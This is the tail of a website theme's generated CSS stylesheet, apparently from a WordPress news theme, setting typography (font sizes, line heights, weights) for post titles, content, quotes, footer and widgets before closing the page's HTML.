    .td_module_3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:19px;
	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:16px;
	line-height:19px;
	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:16px;
	line-height:19px;
	font-weight:bold;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:23px;
	line-height:26px;
	font-weight:bold;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:16px;
	line-height:19px;
	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:lato;
	
	}
    
    .td_block_trending_now .entry-title {
    	font-size:16px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:19px;
	line-height:22px;
	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:16px;
	line-height:19px;
	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-size:19px;
	line-height:22px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:20px;
	line-height:23px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:22px;
	line-height:26px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-size:18px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-size:19px;
	line-height:22px;
	font-weight:bold;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:lato;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:38px;
	line-height:46px;
	font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-size:60px;
	line-height:66px;
	font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-size:17px;
	line-height:22px;
	font-weight:normal;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:16px;
	line-height:25px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-size:16px;
	line-height:25px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-style:normal;
	font-weight:normal;
	
    }
    
    .td-post-content li {
        font-size:17px;
	font-weight:normal;
	
    }
    
    .td-post-content h1 {
        font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-weight:bold;
	
    }
    
    .td-post-content h5 {
        font-weight:normal;
	
    }
    
    .td-post-content h6 {
        font-weight:normal;
	
    }
    
    
    
    .post .td-category a {
        font-size:14px;
	font-weight:normal;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-weight:normal;
	
    }
    
    .post header .td-post-date .entry-date {
        font-size:15px;
	font-weight:normal;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-size:15px;
	font-weight:normal;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-weight:normal;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:lato;
	font-weight:normal;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:lato;
	font-size:18px;
	font-weight:bold;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-weight:normal;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-weight:normal;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-weight:normal;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-weight:normal;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-style:normal;
	font-weight:normal;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:lato;
	font-size:15px;
	font-weight:bold;
	
    }
    
    .post .td-post-share-title {
        font-weight:normal;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-style:normal;
	font-weight:normal;
	
    }


    
	.footer-text-wrap {
		font-size:15px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-copy {
		font-size:14px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-size:14px;
	font-weight:normal;
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-size:14px;
	font-weight:normal;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-size:15px;
	font-weight:normal;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-weight:bold;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-weight:bold;
	
    }



/* Style generated by theme for demo: blog_architecture */

.td-blog-architecture .td_block_21.td-column-1.td_block_template_6 .td-block-title span:after,
		.td-blog-architecture .td_block_template_6 .td-block-title span:after {
			background: #006aa7;
		}
</style>


</body>
</html>